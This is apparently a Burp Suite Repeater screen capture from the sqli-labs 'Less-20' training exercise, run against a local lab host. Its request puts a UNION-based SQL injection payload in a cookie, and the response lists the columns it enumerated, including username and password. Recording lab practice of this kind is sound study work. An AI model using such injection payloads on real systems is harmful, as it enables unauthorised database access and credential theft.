 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.103:801
Request
Pretty Raw \n Actions
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.103:801/Less-20/index.php
8 Connection: close
9 Cookie: uname=uname=' UNION SELECT 1,group_concat(column_name),3 FROM information_schema.columns WHERE table_schema='security'--+
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
INSPECTOR
Search... 0 matches
Response
Pretty Raw Render \n Actions
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = uname=' UNION SELECT 1,group_concat(column_name),3 FROM
information_schema.columns WHERE table_schema='security'-- and expires: Sat 02 Oct 2021 - 15:59:35
Your Login name:id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,password
Your Password:3
Your ID:1
Delete Your Cookie!
Done 1,576 bytes | 158 millis